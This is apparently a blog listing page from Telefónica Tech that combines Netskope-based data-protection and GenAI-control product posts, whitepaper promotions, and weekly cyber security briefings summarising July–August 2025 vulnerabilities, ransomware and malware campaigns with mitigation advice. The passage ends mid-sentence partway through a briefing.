August 29, 2025

Cyber Security
AI & Data
Data protection and governance across Cloud, SaaS and hybrid environments with Security Edge and Netskope
In an environment where data is distributed across SaaS applications, cloud infrastructures, and on-premises services, ensuring data security and governance has become a complex challenge. To address this reality, we integrate Netskope technology through our Security Edge service, delivering a comprehensive solution that combines: Inline DLP for real-time traffic control. API-based DLP for visibility and protection of data in SaaS applications. DSPM (Data Security Posture Management) for advanced data management across Cloud, on-premise, and hybrid architectures. ■ This combination enables unified data protection and governance, covering everything from cloud applications to local enterprise databases, delivering visibility, control, and regulatory compliance. Data protection with Inline DLP and API-based DLP The data protection service from Netskope, integrated into Security Edge, provides comprehensive data defense through a dual approach: Inline DLP Real-time inspection of data traffic, preventing data leaks and unauthorized access. Granular application control, blocking the use of unauthorized services for sensitive data. Shadow IT visibility, identifying unsanctioned apps and services used outside corporate control. API-based DLP Direct analysis and protection of data stored in SaaS applications such as Microsoft 365, Google Workspace, or Salesforce. Detection of insecure configurations and improper file sharing, even retrospectively. Context-aware, adaptive security policies based on data sensitivity and usage scenarios. ■ This approach ensures end-to-end data security, from the moment data is created or transferred to its storage in cloud repositories or SaaS apps. DSPM: Visibility and control, wherever your data resides Netskope’s Data Security Posture Management (DSPM), as part of Security Edge, delivers a holistic approach to data risk management, providing: Complete visibility of sensitive data across public and private clouds, and on-premises services. Automated classification of information based on criticality and applicable regulations such as GDPR, PCI-DSS, HIPAA. Continuous risk assessment and early detection of accidental exposures or unauthorized access. Protection of both structured and unstructured data, covering a broad range of information sources. ■ By spanning both cloud environments and local infrastructures, DSPM within our Security Edge solution ensures organizations maintain a consistent security posture—no matter where their data resides. Benefits of Security Edge with Netskope for Data Protection and Governance Comprehensive protection: From data in transit to information stored across any environment. Automated regulatory compliance: Enforcing security policies tailored to each environment and data type. Reduced risk of data leaks: Through continuous monitoring and automated response. Simplified management: A single platform for visibility, control, and response across the entire data infrastructure. For organizations looking to enhance their data security without compromising operations or productivity, the combination of Inline DLP, API-based DLP, and DSPM within our Security Edge solution from Telefónica Tech provides unified data protection and governance. Whether in the cloud, SaaS applications, or on-premises services, the solution ensures that data remains secure, visible, and under control, meeting the most demanding standards like ISO 27001, NIS2, and DORA. ■ Discover how our Security Edge solution with Netskope can strengthen data security and governance in your organisation. Telefónica Tech Data governance: key to becoming a data-driven organization July 24, 2025 ___ Netskope is part of our partner ecosystem.
August 27, 2025

Cyber Security
Cyber Security Weekly Briefing, 16-22 August
Critical vulnerability patched in Cisco FMC Cisco has warned of a critical remote code execution (RCE) vulnerability registered as CVE-2025-20265 (CVSSv3 10.0 according to Cisco) in the RADIUS subsystem of its Secure Firewall Management Center (FMC) software, affecting versions 7.0.7 and 7.7.0 with RADIUS authentication enabled for the web interface or SSH. Discovered internally by researcher Brandon Sakai, the flaw is due to improper handling of user input during the authentication phase, allowing an unauthenticated attacker to inject shell commands with elevated privileges. Cisco has released free updates through its usual channels for customers with a valid service contract; as an alternative mitigation, it is recommended to disable RADIUS authentication and use local accounts, external LDAP, or SAML SSO. To date, there are no known PoCs, public exploits, or evidence of active exploitation of the flaw in real-world environments. More info Warlock Ransomware exploits SharePoint vulnerabilities Trend Micro researchers have revealed that the Warlock ransomware group is exploiting critical vulnerabilities in Microsoft SharePoint on-premises. Warlock, which debuted in June on the Russian RAMP forum and is suspected to be a derivative of Black Basta, has been behind attacks against public and private organizations in several countries. Specifically, the observed campaign exploits flaws such as CVE-2025-49704 (CVSSv3 8.8 according to vendor) and CVE-2025-49706 (CVSSv3 6.5 according to vendor). The attackers achieve remote code execution on SharePoint servers and, once inside, escalate privileges by creating GPOs, enable guest accounts as local administrators and use tools such as Mimikatz to steal credentials. They then distribute the ransomware via SMB and establish persistence through Cloudflare tunnels. Trend Micro noted that Warlock shares code with LockBit 3.0 following the 2022 builder leak, which has facilitated the proliferation of variants. The group also employs a malware called Trojan.Win64.KILLLAV.I to attempt to disable security products. More info Critical vulnerability discovered in FortiSIEM already exploited in attacks Researchers at watchTowr Labs have discovered a critical pre-authentication command injection vulnerability in Fortinet FortiSIEM, identified as CVE-2025-25256 (CVSSv3 9.8 according to vendor). The flaw resides in the phMonitor component, which is responsible for monitoring platform processes, and affects all versions between 5.4 and 7.3.1. The vulnerability allows attackers to execute arbitrary commands without credentials by sending specially crafted XML payloads. Fortinet has confirmed that the vulnerability is already being exploited in the real world, increasing its severity. Fixed versions include 7.3.2, 7.2.6, 7.1.8, 7.0.4 and 6.7.10, while 6.6 and earlier require full migration to newer releases. Given the critical nature of FortiSIEM as a core system in security operations centers (SOCs), exploitation could blind organizations to active attacks. Security teams are advised to urgently inventory their deployments and apply appropriate upgrades or migrations, as well as monitor for possible exploitation attempts. More info New variant of Noodlophile distributed through spear-phishing campaigns Researchers at Morphisec have warned of a new variant of the Noodlophile Stealer infostealer distributed through spear-phishing campaigns that allege copyright infringements on specific Facebook pages. This malware is capable of exfiltrating credentials and browser data, collecting system information, and executing dynamic payloads in memory by sideloading malicious DLLs using legitimate binaries such as Haihaisoft PDF Reader. The operation, which has been active for over a year and is linked to unidentified threat actors, uses Dropbox links, evasion techniques such as LOLBins and Base64-encoded files, and Telegram group descriptions as dead-drop resolvers to hinder detection. It has also targeted companies in the US, Europe, the Baltic countries, and the Asia-Pacific region. It is recommended to strengthen email filters, deploy multi-factor authentication, raise user awareness, and adopt EDR and application control solutions to block dynamic payload uploads. More info New 0-day vulnerability in Apple exploited in targeted attacks Apple has released emergency updates to fix critical vulnerability CVE-2025-43300, with no CVSS assigned at this time, an out-of-bounds write flaw in the Image I/O framework that would allow remote code execution when processing malicious images. According to the company, the vulnerability has already been exploited in highly sophisticated attacks against specific individuals. The issue has been fixed through an enhancement to bounds checks, included in iOS 18.6.2, iPadOS 18.6.2 and 17.7.10, as well as macOS Sequoia 15.6.1, Sonoma 14.7.8 and Ventura 13.7.8. The bug affects a wide range of devices, from iPhone XS onwards, multiple generations of iPad, and Macs running the aforementioned versions of macOS. While Apple has not disclosed details about the attacks or attributed their discovery to a specific researcher, it recommends updating immediately. More info ◾ This newsletter is one of the deliverables of our Operational and Strategic Intelligence service. If you are interested in knowing the rest of the Operational and Strategic Intelligence contents included in the service, please contact us →
August 22, 2025

Cyber Security
AI & Data
Security and compliance in Generative AI applications like ChatGPT and DeepSeek
Security and regulatory compliance in Generative AI applications like ChatGPT and DeepSeek have become a critical priority for companies looking to leverage these technologies without compromising data protection. The risk of leaking sensitive information and failing to comply with regulations such as GDPR, HIPAA or ISO 27001 makes it essential to implement advanced solutions that provide full control and visibility over GenAI usage. Approaches like Inline CASB, DLP, and CASB API enable AI innovation to evolve within a secure, compliant framework aligned with corporate policies. ■ Security and compliance in Generative AI applications involve applying controls and policies to protect sensitive data and meet regulations such as GDPR or ISO 27001 when using tools like ChatGPT and DeepSeek. This is achieved through technologies like CASB, DLP, and API controls that ensure responsible and secure use of GenAI. ______ The rise of Generative AI (GenAI) applications, such as DeepSeek and ChatGPT, has transformed the way organizations handle information. However, the uncontrolled use of these tools can expose companies to significant security risks, particularly regarding the protection of sensitive data and regulatory compliance. To address these challenges, our Security Edge solution from Telefónica Tech, together with Netskope technology, provides a comprehensive approach to security and data control, combining CASB (Cloud Access Security Broker) Inline, DLP (Data Loss Prevention) and CASB API. As we will see below, this ensures unified data governance in the use of GenAI applications. Security challenges with Generative AI applications Generative AI applications enable task automation, content generation and advanced data analysis, but they also introduce significant risks: Sensitive data leakage: employees may inadvertently share confidential information with external tools. Loss of data control: GenAI applications may store and reuse submitted information, such as source code, creating a risk of exposure. Regulatory compliance: unregulated use of these tools can breach frameworks such as GDPR, HIPAA and PCI-DSS, and is also critical for compliance with NIS2, DORA and ISO 27001. Security Edge with Netskope for GenAI: CASB Inline, DLP and CASB API Security Edge, in collaboration with Netskope, provides a comprehensive solution for protecting sensitive data when using applications like DeepSeek and ChatGPT: CASB Inline + DLP: real-time protection Real-time traffic monitoring: Netskope’s CASB (Cloud Access Security Broker) Inline inspects traffic in real time, ensuring that sensitive data is not transferred to GenAI applications without proper authorization. Data protection: Inline DLP (Data Loss Prevention) enforces security policies to prevent sensitive data exfiltration, blocking uploads and downloads that do not comply with corporate policies, without the need to classify the data. Adaptive control: delivers automated actions such as blocking, warning, or user coaching in real time, ensuring safe and compliant interactions with GenAI. CASB API for specific control in ChatGPT Full visibility: Netskope’s CASB (Cloud Access Security Broker) API integrates with the ChatGPT Enterprise API, providing direct control over interactions with this tool, including conversation analysis, DLP policy enforcement and anomaly detection. Access control and security policies: enables the definition of specific access policies, ensuring that only authorized users can use ChatGPT and preventing misuse of sensitive data. Regulatory compliance ensured: the solution provides preconfigured compliance templates, making it easier for organizations to align with applicable regulations. Key benefits of Netskope’s solution within Telefónica Tech’s Security Edge Comprehensive protection: safeguards data in transit and in use during interactions with GenAI applications. Regulatory compliance: facilitates compliance with regulations using templates for GDPR, HIPAA, PCI-DSS, as well as frameworks such as ISO 27001, NIS2 and DORA. Secure user experience: real-time coaching educates employees on best practices when interacting with DeepSeek, ChatGPT and other GenAI tools. Risk reduction: early detection of potential security incidents, blocking high-risk activities before they impact the business. The use of DeepSeek, ChatGPT and other Generative Artificial Intelligence tools can be a competitive advantage, as long as they are used in a secure and compliant way. The combination of CASB Inline, DLP and CASB API within our Security Edge solution from Telefónica Tech, together with Netskope technology, delivers robust protection, enabling companies to innovate with confidence in the GenAI era. ■ Discover how Security Edge and Netskope can help you implement secure and effective control over GenAI applications in your organization. More information → ___ Netskope is part of our partner ecosystem.
August 19, 2025

Cyber Security
Cyber Security Weekly Briefing, 11-15 August
UAC-0099 refines its arsenal and maintains cyber espionage TTPs in campaigns against Ukraine UAC-0099 is a threat actor that has been active since 2022, focusing on cyber espionage against government, military, and defense agencies in Ukraine. In 2023, it used the PowerShell LONEPAGE loader distributed via spear-phishing with malicious attachments, deploying tools such as THUMBCHOP, CLOGFLAG, and TOR/SSH utilities. In 2024, it maintained the email vector, incorporated the exploitation of the CVE-2023-38831 vulnerability (CVSSv3 7.8, according to CISA) in WinRAR, and adopted a two-stage LONEPAGE loader with 3DES encryption to evade detection, continuing to abuse cloud services for C2. In 2025, it replaced LONEPAGE with a new C# toolkit (MATCHBOIL, MATCHWOK, and DRAGSTARE), with more complex infection chains based on scheduled tasks and persistent payloads. Despite the technical changes, it maintained key TTPs: targeted phishing, obfuscated scripts, persistence through tasks or registry keys, and data theft. More info Analysis of SoupDealer malware Malwation researchers have analyzed SoupDealer, a stealthy malware loader written in Java that runs in a three-stage chain with a high degree of obfuscation, scheduled task persistence, and TOR-based component retrieval, including environment checks for Turkish Windows regional settings. It is distributed via phishing campaigns in the TEKLIFALINACAKURUNLER.jar and FIYATTEKLIFI.jar files, and downloads and executes variants of Adwind/Eclipse RAT capable of executing remote commands, capturing screens, performing lateral movement, and evading antivirus software. Although it has not been publicly linked to any specific malicious actor, the campaigns have targeted banks, internet service providers, and medium-sized businesses in Turkey. Recommended defenses include disabling Java and macros in emails, implementing URL/DNS filters, segmenting networks, keeping EDR solutions up to date, and improving user awareness training. More info Efimer: multipurpose Trojan that combines cryptocurrency theft and web expansion In June 2025, a massive campaign was detected distributing the Efimer Trojan, designed to steal cryptocurrencies and spread via compromised WordPress sites, malicious torrents, and phishing emails. The messages posed as lawyers reporting alleged trademark infringements, attaching files that installed the malware. Efimer functions as a ClipBanker, replacing wallet addresses in the clipboard and stealing seed phrases, communicating with its C2 server via Tor. It includes additional modules for WordPress brute force, email address harvesting, and spam distribution. Some variants extend the theft to Tron and Solana wallets, in addition to Bitcoin, Ethereum, and Monero. Between October 2024 and July 2025, it affected more than 5,000 users, with the greatest impact in Brazil, India, and Spain. More info Cmimai Stealer: VBS infostealer exfiltrating data and screenshots via Discord K7 Labs has analyzed Cmimai Stealer, a Visual Basic Script infostealer detected since June 2025 that uses PowerShell and native Windows scripting to collect system information, Chrome/Edge profile metadata, and screenshots. The distinctive aspect of the campaign is that the data is exfiltrated via Discord webhooks. The malware creates at least two temporary scripts (vbs_ps_browser.ps1 and vbs_ps_diag.ps1), used respectively to read browser profile settings and encrypted keys, and to capture the screen and compress the image before uploading it, running a persistent hourly cycle to update the information. Behavioral patterns to monitor include the execution of powershell.exe, creation of temporary files with the vbs_ prefix, and HTTPS traffic to Discord with the User-Agent “Cmimai Stealer VBS UI Rev.” More info CastleBot MaaS platform used in large-scale ransomware campaigns IBM X-Force has identified CastleBot, a Malware-as-a-Service framework active since early 2025, distributing payloads ranging from infostealers to ransomware-linked backdoors such as WarmCookie and NetSupport. Its three-stage architecture uses stagers and loaders with ChaCha encryption and advanced EDR evasion techniques, including PEB_LDR_DATA manipulation and process injection (QueueUserAPC, NtManageHotPatch). Initial access vectors include trojanized installers, SEO poisoning, fake GitHub repositories, and the ClickFix technique. Campaigns delivered multiple malware strains (Rhadamanthys, Remcos, DeerStealer, SecTopRAT, HijackLoader, MonsterV2) via DLL sideloading and malicious ZIP archives. Recommendations include strengthening EDR, blocking non-HTTPS outgoing traffic, implementing MFA, and training users to avoid unverified downloads. More info ◾ This newsletter is one of the deliverables of our Operational and Strategic Intelligence service. If you are interested in knowing the rest of the Operational and Strategic Intelligence contents included in the service, please contact us →
August 15, 2025

Cyber Security
Practical guide: building a cyber-resilient supply chain
Over the past year, 60% of companies reported a security breach in their supply chain. These vulnerabilities pose a critical and immediate threat in an increasingly interconnected digital ecosystem. Every connection within a supply chain is a risk vector, capable of compromising entire systems with a single breach. A careless supplier, a misconfigured system or a human error can bring down an entire business ecosystem. Our guide, Supply Chain Protection, offers a practical action framework based on visibility, traceability and collaboration. It examines the impact of external actors, third and fourth parties, and suggests strategies to strengthen digital defences. What you'll find in this guide Current threats: from zero-day attacks to risks related to AI and deepfakes. Case studies that reveal the complexity of supply chain risks. The FPRM approach to anticipate the cascading effects of indirect actors. Tools to map, assess and mitigate risks beyond direct suppliers. Recommendations to comply with international regulations such as NIS2, DORA and the Cyber Resilience Act. ■ The guide also highlights innovative solutions, such as Telefónica Tech’s Third-Party Risk services, designed to automatically and data-driven risk mitigation. Key content Cyber Security strategies for distributed and cross-border supply chains. Implementing the FPRM (Fourth-Party Risk Management) approach to mitigate indirect actor risks. Best practices such as ongoing audits, sector-wide simulations, and contract clauses aligned with international standards. Innovations like Zero Trust architecture and network segmentation. Who this guide is for This guide is aimed at cyber security professionals and decision-makers, as well as executives seeking to understand the impact of digital risks on their operations and adopt proactive measures. It offers a comprehensive and practical perspective to anticipate threats and ensure operational resilience. ■ Looking to build a resilient supply chain? Download our guide and take the first step towards a comprehensive, proactive and connected protection strategy. Discover how a holistic approach can enhance the security of your operations and build trust with your providers, partners and customers.
August 12, 2025

Cyber Security
Cyber Security Weekly Briefing, 4-8 August
Critical vulnerabilities affect more than 100 Dell laptop models Talos has identified five critical vulnerabilities in Dell's ControlVault3 firmware and its APIs for Windows, dubbed “ReVault,” affecting more than 100 laptop models. These include two out-of-bounds flaws (CVE-2025-24311 CVSSv3 8.4, according to Talos,CVE-2025-25050 CVSSv3 8.8, according to Talos ), an arbitrary free (CVE-2025-25215 CVSSv3 8.8, according to Talos), a stack overflow (CVE-2025-24922 CVSSv3 8.8, according to Talos), and an unsafe deserialization (CVE-2025-24919 CVSSv3 8.1, according to Talos). These flaws allow post-compromise persistence even after reinstalling Windows and physical attacks capable of bypassing login or accepting false fingerprints by manipulating the USH board. To mitigate the risks, it is recommended to update the firmware, disable unused services, and strengthen authentication. In addition, detection can be supported by BIOS intrusion functions, Windows service monitoring, and advanced security solutions. More info Linux backdoor detected that has gone undetected for a year Researchers at Nextron Systems have discovered a Linux backdoor called Plague, designed as a malicious Pluggable Authentication Module (PAM) that allows attackers to bypass system authentication and gain persistent access via SSH. Because PAM modules are embedded in privileged authentication processes, Plague can operate covertly and undetected by conventional security tools. The research reveals that there have been active samples of this malware since July 2024, without any antivirus engine having identified it as malicious. Its capabilities include the use of static credentials, anti-debugging techniques, string obfuscation and environment manipulation to avoid forensic logging. For example, it deletes environment variables such as SSH_CONNECTION and redirects the command history (HISTFILE) to /dev/null. The implant survives system updates and has a high level of stealth, making it difficult to detect and analyse. More info Critical vulnerability in NestJS allows remote code execution in development environments A critical vulnerability (CVE-2025-54782, CVSSv4 10.0, according to GitHub) was identified in the @nestjs/devtools-integration package of NestJS that allows remote code execution (RCE) on developer machines. The flaw arises when enabling the package in development mode, exposing a local HTTP server with the endpoint /inspector/graph/interact, which executes JavaScript code in an insecure sandbox based on vm.runInNewContext. This implementation, similar to the abandoned safe-eval, allows for easy escape from the sandbox. In addition, the lack of proper origin and content type validation allows malicious sites to send POST requests with text/plain, bypassing CORS checks. By simply visiting a malicious page, an attacker can execute arbitrary commands on the affected system. Investigated by JLLeitschuh (Socket), the vulnerability has been fixed by replacing the sandbox with @nyariv/sandboxjs, adding header validation and authentication. It is recommended to update to the patched version immediately.. More info Storm-2603 deploys Warlock and LockBit ransomware using AK47 C2 framework The Storm-2603 group, allegedly linked to China, has been linked to attacks targeting recent Microsoft SharePoint Server vulnerabilities (CVE-2025-49706 and CVE-2025-49704, CVSSv3 6.5 and 8.8 depending on vendor, respectively). The actor employs a custom command and control framework called AK47 C2, which operates via HTTP (AK47HTTP) and DNS (AK47DNS) channels. According to Check Point, it has been active since at least March 2025 and has targeted organisations in Latin America and Asia-Pacific. Its tools include legitimate utilities such as PsExec, masscan or WinPcap, as well as a custom backdoor that communicates with fake domains. It uses DLL sideloading and BYOVD (bring your own vulnerable driver) techniques with an Antiy Labs driver to disable antivirus. It has also distributed payloads such as Warlock and LockBit Black via malicious MSI installers. While it is unclear whether its motivations are financial or espionage, Check Point warns that the group combines APT and cybercrime methods in its operations. More info Vietnamese group steals data of thousands of victims in 62 countries Researchers from SentinelLABS and Beazley Security have uncovered a global operation led by a Vietnamese-speaking group responsible for compromising more than 4,000 victims in at least 62 countries, including South Korea, the U.S., the Netherlands, Hungary and Austria. The attackers use an infostealer called PaxStealer, which steals passwords, cookies, credit card data and other sensitive information. The malware has evolved this year to evade antivirus products and fool security analysts. It is estimated that more than 200,000 passwords and 4 million cookies have been stolen, mainly for financial purposes. The stolen data is traded through Telegram via an automated subscription system that allows other cybercriminals to conduct cryptocurrency fraud or infiltrate other people's systems. PaxStealer was initially identified in 2023 by Cisco Talos, and while its exact link to the CoralRaider group is not confirmed, there are overlaps in the use of the Vietnamese language in its code. The target of the attacks appears to be broad and opportunistic, affecting both corporate and home users. More info ◾ This newsletter is one of the deliverables of our Operational and Strategic Intelligence service. If you are interested in knowing the rest of the Operational and Strategic Intelligence contents included in the service, please contact us →
August 8, 2025

Telefónica Tech
Cyber Security
Strategic guide: how to prepare for the post-quantum cryptography era
Quantum computing is no longer a distant concept. It’s a developing reality that already poses a critical threat to digital security. Many of today’s cryptographic algorithms—used to protect everything from banking systems to state secrets—could become obsolete within the next decade. In this context, Post-Quantum Cryptography (PQC) emerges as both a technical solution and a strategic imperative to safeguard information in a quantum-enabled future. However, the transition demands proactive planning, risk evaluation and long-term vision. Our whitepaper “Strategic preparation for post-quantum cryptography” explores the implications of this new era and proposes a three-phase action model: Identify, Protect and Govern. It’s a critical roadmap for companies, governments and institutions seeking to preserve their operational and digital sovereignty. What you’ll find in this guide The real impact of quantum computing: why algorithms like RSA or ECC will be vulnerable in the coming years. Emerging threats: long-term tactics such as Harvest Now, Decrypt Later are already in use by APT groups. Industry-specific use cases: practical implications in finance, healthcare, defence, manufacturing and automotive. PQC algorithms selected by NIST: CRYSTALS-Kyber, Dilithium, FALCON and SPHINCS+. A 3-pillar transition framework: how to evaluate assets, migrate systems and implement crypto-agile governance. Three pillars for a successful post-quantum transition Identify: comprehensive cryptographic inventory, risk mapping and critical dependencies. Protect: phased implementation of PQC algorithms, pilot tests and hybrid integration strategies. Govern: setup of a Cryptography Centre of Excellence (CCoE), with full E2E visibility and crypto-agile capabilities. This approach allows organisations to transition gradually, prioritising the most critical assets and minimising operational risk without disrupting business continuity. Who is this guide for? This guide is aimed at CISOs, IT leaders and cybersecurity professionals, as well as strategic decision-makers who understand that the future of security depends on today’s choices. It is especially relevant for regulated sectors such as finance, healthcare, defence and automotive, where long-term data protection is essential. ■ Are you ready for the quantum threat? Download our guide and start defining your roadmap to a sovereign, crypto-agile and quantum-resilient infrastructure. Discover how Telefónica Tech can support you in this transition with expert guidance, leading technologies and a strategic vision.
August 5, 2025

Cyber Security
Cyber Security Weekly Briefing, 26 July - 1 August
SonicWall patches new critical flaw in SMA 100 devices SonicWall has warned of a critical authenticated arbitrary file upload vulnerability, which could allow attackers to remotely execute code. The flaw, tracked as CVE-2025-40599 (CVSSv3 of 9.1 according to CISA) is caused by an unrestricted file upload issue in device web management interfaces. This can allow remote threat actors with administrative privileges to upload arbitrary files to the system. Despite this condition and the fact that SonicWall has not yet found evidence of active exploitation of the flaw, SMA 100 devices are already reportedly being targeted for attacks using compromised credentials, according to reports provided by Google Threat Intelligence Group. The vulnerability does not affect SonicWall SSL VPN products in the SMA1000 series or SSL-VPN running on SonicWall firewalls. For its part, SonicWall strongly recommends that users of SMA 100 series products (SMA 210, 410 and 500v) upgrade to the patched version. More info UNC3944 compromises VMware ESXi environments using advanced techniques In mid-2025, Google Threat Intelligence detected a sophisticated campaign by the UNC3944 group (related to Scattered Spider), targeting sectors such as retail, aviation, and insurance in the US. The group uses aggressive social engineering to breach help desks, obtain privileged credentials, and access VMware vSphere environments. Using “living-off-the-land” tactics, they manipulate Active Directory to escalate privileges and compromise vCenter, installing the Teleport backdoor. They then access the ESXi hypervisor, copy virtual disks from domain controllers, and exfiltrate data without being detected by EDR solutions. They subsequently sabotage backup systems and execute ransomware from the hypervisor itself. The recommended defense is based on three pillars: preventive hardening (SSH blocking, MFA, VM encryption), architectural integrity (segmentation of critical identities, elimination of authentication loops), and advanced detection through log correlation and high-fidelity alerts. More info Russian APT Laundry Bear targets NATO infrastructure with fake domains The Dutch intelligence services (AIVD and MIVD), together with Microsoft Threat Intelligence, have identified Laundry Bear (also known as Void Blizzard) as a Russian state-backed APT group, active since April 2024. This actor has launched espionage campaigns against NATO countries, Ukraine and various European and US entities, including NGOs and police forces. Laundry Bear uses stolen credentials, session cookies and fake domains in sophisticated phishing attacks. Further investigation revealed an extensive infrastructure based on typosquatting domains, malicious redirects, and the use of services such as Mailgun, Cloudflare and SMTP2GO. Techniques employed include CNAME strings, self-signed certificates, and themed subdomains such as login and okta. In addition, multiple spoofed domains linked to government and corporate entities were detected mimicking legitimate services to steal credentials. Authorities warn about the possible reactivation of the group and recommend active monitoring of these indicators. More info ToxicPanda: banking Trojan attacks Android mobiles in Portugal and Spain The ToxicPanda banking malware has compromised more than 4,500 Android devices, mainly in Portugal (3,000 cases) and Spain (1,000), establishing itself as a significant threat in Europe by early 2025. Initially detected in Asia in 2022, the malware has evolved with advanced capabilities to steal banking credentials through fake screen overlays, SMS interception and full device control through accessibility services. The Trojan is distributed via malicious APKs hosted on compromised domains or fake update sites, masquerading as Google Chrome. It requests up to 58 permissions and uses anti-emulation techniques to avoid scanning in virtual environments. It particularly affects budget phones from brands such as Samsung, Xiaomi and Oppo. In addition, the infrastructure uses DGA, DES and AES encryption, and domains linked to Cloudflare, while its persistence is ensured by reactivation after uninstallation and forced closing of system windows. Removal requires tools such as ADB. It is recommended to avoid APKs outside official shops and to check permissions granted to apps. More info GOLD BLADE perfects its infection chain with RedLoader The cybercriminal group GOLD BLADE (also known as RedCurl or Red Wolf) has deployed a new infection chain in its recent campaigns, targeting human resources personnel via phishing emails with fake candidate documents. This technique, observed in July 2025, combines malicious LNKs and legitimate Adobe binaries to remotely load its RedLoader malware. The attack starts with a PDF that links to a ZIP file with an LNK that runs conhost.exe, connecting to a domain controlled by the attackers via WebDAV. From there, an Adobe-signed executable is downloaded that loads a malicious DLL (RedLoader stage 1) without writing malicious files to disk. A scheduled task then downloads RedLoader stage 2, which establishes communications with the C2, performs Active Directory reconnaissance and facilitates data exfiltration. Sophos recommends enabling restriction policies to block LNK and offers specific signatures to detect these variants. More info ◾ This newsletter is one of the deliverables of our Operational and Strategic Intelligence service. If you are interested in knowing the rest of the Operational and Strategic Intelligence contents included in the service, please contact us →
August 1, 2025

Cyber Security
Cyber Security Weekly Briefing, 19-25 July
Microsoft patches two new 0-day exploits in ToolShell attacks against SharePoint Microsoft has released emergency updates to fix two 0-day vulnerabilities (CVE-2025-53770, CVSSv3 9.8 according to vendor, and CVE-2025-53771, CVSSv3 6.3 according to Microsoft) in SharePoint Server. These flaws were exploited in active attacks under the name ToolShell, initially discovered during the Pwn2Own Berlin 2024 contest, and affect SharePoint 2019 and Subscription Edition. The attackers managed to circumvent previous patches and compromise more than 50 organisations worldwide. Microsoft recommends immediately installing updates KB5002754 (SharePoint 2019) and KB5002768 (Subscription Edition), and performing a machine key rotation via PowerShell or Central Admin. It is also advised to check the system and IIS logs for suspicious activity, such as the creation of the malicious spinstall0.aspx file or POST requests to the ToolPane.aspx file. If evidence is found, it is recommended to initiate a full forensic investigation of the server and network. More info APT35 launches AI phishing campaigns against Western researchers Analysts at CyberProof have detected a new campaign by Iranian group APT35 (also known as Charming Kitten) that uses artificial intelligence to launch sophisticated phishing attacks targeting cybersecurity researchers and academics in Western countries. Unlike previous campaigns focused on espionage, these operations seek to directly compromise those who research and defend against cyberthreats. Leveraging advanced language models, attackers generate emails that accurately mimic industry figures, including references to research, conferences and emerging threats. The goal is to build long-term relationships with victims to extract sensitive information or gain access to research networks. This evolution in APT35 tactics represents a strategic shift in the geopolitical conflict, framed by rising tensions following the Israeli and US bombings of Iran in June 2025. More info CISA adds two SharePoint vulnerabilities to its KEV catalog CISA has warned of two Microsoft SharePoint vulnerabilities, CVE-2025-49704 and CVE-2025-49706 (CVSSv3 scores of 8.8 and 6.5 according to the manufacturer, respectively), which have been added to its catalog of known exploited vulnerabilities (KEV) based on active exploitation testing. Therefore, Federal Civil Executive Branch (FCEB) agencies must fix the vulnerabilities before July 23, 2025. The inclusion of both flaws, one involving identity theft and the other remote code execution (RCE), collectively tracked as ToolShell, in the KEV catalog came after Microsoft revealed that Chinese groups such as Linen Typhoon and Violet Typhoon exploited the flaws to target local SharePoint servers beginning on July 7, 2025. Microsoft also refers to CVE-2025-53770 and CVE-2025-53771 (CVSSv3 scores of 9.8 and 6.5 according to the manufacturer, respectively), considered patch omissions for CVE-2025-49704 and CVE-2025-49706, respectively. In addition, watchTowr Labs reported that it had internally devised a method to exploit CVE-2025-53770 by bypassing the antimalware scanning interface (AMSI), a mitigation measure described by Microsoft. More info New variant of Konfety malware evades scanning and spoofs legitimate apps Zimperium researchers have detected a new variant of the Konfety Android malware, which uses advanced evasion techniques such as malformed ZIP structures, encrypted DEX and BZIP compression not supported by analysis tools. This malware disguises itself as legitimate apps using a tactic known as evil twin, distributing itself in third-party app shops. Although it is neither spyware nor a RAT, it includes a secondary DEX that decrypts and executes at runtime, allowing additional modules to be loaded dynamically. Its capabilities include exfiltration of device information, redirection to malicious sites, forced installation of apps, and use of the CaramelAds SDK to display hidden ads. It also uses geofencing and hides its icon after installation. This approach is reminiscent of other cases such as SoumniBot, where compression and metadata are manipulated to make analysis more difficult. It is recommended to avoid APKs from unofficial sources. More info UNG0002: Advanced cyber-espionage campaigns in Asia The UNG0002 threat group has been identified by Seqrite Labs as responsible for targeted espionage campaigns against organisations in China, Hong Kong and Pakistan since May 2024. Under operations Cobalt Whisper and AmberMist, the group has evolved from using familiar tools such as Cobalt Strike and Metasploit, to developing custom implants such as Shadow RAT and INET RAT. In the most recent campaign, its targets have expanded to video game companies, software development and academic institutions. UNG0002 employs advanced social engineering techniques, including the ClickFix method, which uses fake CAPTCHAs to execute malicious scripts. It is also notable for its use of LNK files and DLL sideloading techniques with legitimate applications to evade detection. The infrastructure, usernames and tactics employed point to an organisationally backed actor, possibly aligned with Southeast Asian state interests. More info ◾ This newsletter is one of the deliverables of our Operational and Strategic Intelligence service. If you are interested in knowing the rest of the Operational and Strategic Intelligence contents included in the service, please contact us →
July 25, 2025

Cyber Security
Cyber Security Weekly Briefing, 12-18 July
Wing FTP server remote code execution vulnerability exploited in network Huntress researchers disclosed that the critical vulnerability CVE-2025-47812 (CVSSv3 10.0 according to MITRE) in Wing FTP Server, which allows remote code execution (RCE), has been actively exploited since July 1, 2025. The flaw, publicly disclosed on June 30 along with a functional exploit, allows malicious actors to inject arbitrary Lua code via a username trick, even using anonymous accounts (if enabled). Upon visiting certain pages, the code is executed, facilitating malware download, reconnaissance and deployment of remote access tools. Arctic Wolf warned that these techniques could be used for data theft or ransomware. Upgrading to version 7.4.4 or higher is recommended. More info Analysis of the AsyncRAT malware AsyncRAT, an open source remote access Trojan released on GitHub in 2019, has become widely used by malicious actors due to its modularity and ease of modification. Although it is not a direct fork of Quasar RAT, it shares certain cryptographic elements with it, and has served as the basis for multiple variants. Among the most active forks are DcRat and VenomRAT, which incorporate extended functionality such as AMSI evasion, AES-256 encryption, and ransomware modules. Some less common variants add plugins to steal cryptocurrencies, spread malware via USB, or collect geographical data. The diversity of versions demonstrates how the open nature of AsyncRAT has enabled its proliferation. Each fork reflects different offensive priorities, from financial cybercrime to surveillance functions. According to ESET, although not all variants are documented, many have been actively observed in real campaigns. More info Google Chrome 0-day vulnerability under active exploitation Google has released an emergency update for Chrome version 138 after discovering a critical zero-day vulnerability (CVE-2025-6558, CVSSv3 8.8 according to CISA) that is already being actively exploited. The flaw, identified by Google's Threat Analysis Group, affects the ANGLE and GPU components of the browser and allows malicious code execution through improper validation of untrusted inputs. In addition to this vulnerability, the update fixes other serious flaws: an integer overflow in V8 (CVE-2025-7656, CVSSv3 8.8 according to CISA) and a use-after-free in WebRTC (CVE-2025-7657, CVSSv3 8.8 according to CISA). The update is now available for Windows, Mac, Linux and soon for Android. Google recommends updating immediately to prevent attacks, and 